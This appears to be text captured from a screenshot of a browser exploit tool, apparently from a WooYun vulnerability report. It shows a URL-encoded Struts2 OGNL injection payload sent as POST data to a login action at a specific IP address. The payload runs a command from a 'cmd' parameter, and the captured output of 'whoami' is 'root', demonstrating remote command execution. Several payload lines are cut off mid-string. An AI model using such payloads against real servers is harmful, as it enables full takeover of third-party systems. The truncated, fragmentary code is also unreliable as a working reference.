 Load URL
http://219.141.171.219/ajax/LoginAction!login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%23req.getParameter(%27cmd%27).toStrin
%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27a
%27ponse%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}&cmd=whoami
root
www.wooyun.org